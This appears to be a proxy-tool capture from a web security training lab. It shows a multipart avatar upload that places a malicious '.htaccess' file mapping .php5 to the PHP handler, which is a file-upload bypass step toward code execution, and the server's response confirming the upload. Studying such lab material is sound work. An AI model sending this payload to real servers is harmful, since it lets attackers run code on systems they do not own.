 -----------------------------202308150942838068763961754945
Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .php5
-----------------------------202308150942838068763961754945
Content-Disposition: form-data; name="user"
wiener
-----------------------------202308150942838068763961754945
Content-Disposition: form-data; name="csrf"
ooNa2CgBjWd5VtKeoRo5SW2o4qxrkkdL
-----------------------------202308150942838068763961754945
--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
HTTP/2 200 OK
Date: Mon, 23 Sep 2024 20:20:32 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 130
The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>